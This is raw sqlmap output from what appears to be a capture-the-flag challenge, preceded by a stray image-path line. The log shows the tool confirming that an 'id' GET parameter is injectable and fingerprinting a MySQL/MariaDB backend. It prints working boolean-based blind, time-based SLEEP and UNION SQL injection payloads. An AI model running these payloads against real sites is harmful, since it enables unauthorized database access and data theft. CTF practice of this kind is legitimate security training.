 found
[01:06:39] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Autom
atically extending the range for current UNION query injection technique test
[01:06:39] [INFO] target URL appears to have 3 columns in query
[01:06:39] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5516=5516 AND 'EMzV'='EMzV

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8330 FROM (SELECT(SLEEP(5)))grdk) AND 'XAtm'='XAtm

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71626a7871,0x6245564b534a66576d736542707466536b6f4b594c63707662694641744d5274496d495059577143,
0x717a787871),NULL-- -
---
[01:06:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[01:06:47] [INFO] fetched data logged to text files under '/home/baozongw1/.local/share/sqlmap/output/6c4586c9-e3cd-422d-81b4-edd84f668efb.chall
enge.ctf.show'

[*] ending @ 01:06:47 /2025-05-05/